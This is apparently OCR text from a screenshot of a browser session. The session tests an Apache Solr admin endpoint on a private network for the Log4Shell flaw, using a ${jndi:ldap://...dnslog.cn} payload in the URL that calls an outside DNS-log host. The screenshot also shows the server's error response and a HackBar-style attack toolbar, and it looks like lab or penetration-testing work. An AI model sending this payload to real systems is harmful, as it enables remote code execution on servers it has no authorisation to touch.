 不安全 192.168.100.141:8983/solr/admin/cores?action=${jndi:ldap://111.8ho3g1.dnslog.cn}
FE FeHelper | 排序: 默认 升序 降序 | 乱码修正 | 元数据 折叠所有 下载JSON
{
"responseHeader": {
"status": 400,
"QTime": 0
},
"error": {
"metadata": [
"error-class",
"org.apache.solr.common.SolrException",
"root-error-class",
"org.apache.solr.common.SolrException"
]
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar superSearchPlus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://192.168.100.141:8983/solr/admin/cores?action=${jndi:ldap://111.8ho3g1.dnslog.cn}